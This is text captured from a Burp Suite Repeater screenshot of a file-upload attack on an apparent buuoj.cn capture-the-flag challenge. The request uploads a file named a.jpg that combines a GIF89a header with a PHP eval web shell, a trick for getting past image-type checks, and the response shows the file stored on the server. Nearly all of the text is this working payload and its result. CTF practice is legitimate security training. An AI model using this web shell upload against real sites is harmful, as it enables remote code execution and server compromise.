 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://164a1204-753e-46eb-983c-ce4056c6aba1.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Content-Length: 354
Referer:
http://164a1204-753e-46eb-983c-ce4056c6aba1.node3.buuoj.cn/i
ndex.php
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------103232208317727
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST['a']);</script>
-----------------------------103232208317727
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------103232208317727--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/adeee0c170ad4ffb110df0cde294aecd <br>Your
files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(5) "a.jpg"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done
891 bytes | 59 millis